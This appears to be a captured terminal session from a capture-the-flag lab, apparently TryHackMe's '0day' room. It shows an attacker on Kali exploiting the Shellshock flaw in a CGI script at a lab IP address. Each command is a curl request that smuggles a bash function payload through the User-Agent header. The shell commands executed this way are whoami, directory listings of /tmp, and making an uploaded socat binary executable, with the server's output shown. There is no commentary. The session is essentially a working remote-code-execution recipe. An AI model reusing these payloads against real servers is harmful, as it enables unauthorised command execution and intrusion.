 kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/whoami;" http://10.10.124.16/cgi-bin/test.cgi
www-data
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/ls /tmp/;" http://10.10.124.16/cgi-bin/test.cgi
socat
File System
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/ls -lah /tmp/;" http://10.10.124.16/cgi-bin/test.cgi
total 420K
drwxrwxrwt  4 root     root     4.0K Aug  8 02:38 .
drwxr-xr-x 22 root     root     4.0K Sep  2  2020 ..
drwxrwxrwt  2 root     root     4.0K Aug  8 00:38 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Aug  8 00:38 .X11-unix
-rw-r--r--  1 www-data www-data 402K Aug  7 23:52 socat
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/chmod +x /tmp/socat;" http://10.10.124.16/cgi-bin/test.cgi
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/ls -lah /tmp/;" http://10.10.124.16/cgi-bin/test.cgi
total 420K
drwxrwxrwt  4 root     root     4.0K Aug  8 02:38 .
drwxr-xr-x 22 root     root     4.0K Sep  2  2020 ..
drwxrwxrwt  2 root     root     4.0K Aug  8 00:38 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Aug  8 00:38 .X11-unix
-rwxr-xr-x  1 www-data www-data 402K Aug  7 23:52 socat
┌──(kali㉿kali)-[~/thm/0day]
└─$